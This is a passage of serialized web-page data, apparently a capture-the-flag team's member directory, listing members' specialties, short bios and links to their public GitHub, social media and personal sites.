flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}],["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"sui chan wa kyou mo kawaii~"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://aimar.id","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/aimardcr","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/aimardcr","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/aimardcr","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/c0e69d2ea1c6e9e3cf1d0f056a0c4b8f?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Mard","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Mard"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"That Half-Drunk Security Researcher"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://blog.mard.kr/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/Mardcelo","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://x.com/0xMard","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/f026a8fe66b8f10cf4440ef89e75414f?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of molenzwiebel","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"molenzwiebel"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}],["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}],["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"professional spaghetti chef"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/molenzwiebel","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/a7359b11c4b87f5763ab3324900e6150?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of nyancat0131","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"nyancat0131"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}],["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"2.5D idols and gacha addict"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://nyancat0131.moe","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/kungfulon","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.facebook.com/nyancat0131","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"facebook"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/bienpnn","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],["$","a",null,{"href":"/members/nyancat0131","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/f4e765067f26cb37d2396ecd119c0d9d?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of quasar","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"quasar"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}],["$","span","Blockchain",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-cyan-300 dark:bg-cyan-700","children":"Blockchain"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Does cryptography and pyjails and meows."}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/092efcce0b2f58ff2abc555adfc3e0d2?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of rand0m","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"rand0m"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}],["$","span","Forensics",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-emerald-300 dark:bg-emerald-700","children":"Forensics"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Love-hate relationship with reverse engineering"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://rndt.pages.dev","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/rand-tech","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://x.com/crypt_3n","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/740255f8ddc8f903d3addafb219ea077?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of sahuang","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"sahuang"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}],["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Rhythm Gamer. Also the team founder."}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/sahuang","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/xiaohai-xu-1a8884138/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],null,null,null,null,null]}],["$","a",null,{"href":"/members/sahuang","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/1c84eefa73545f1eeafe0251463084fd?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Sceleri","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Sceleri"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"crypto enthusiast and vocaloid/EDM lover"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://blog.sceleri.cc","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/unprintable123","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 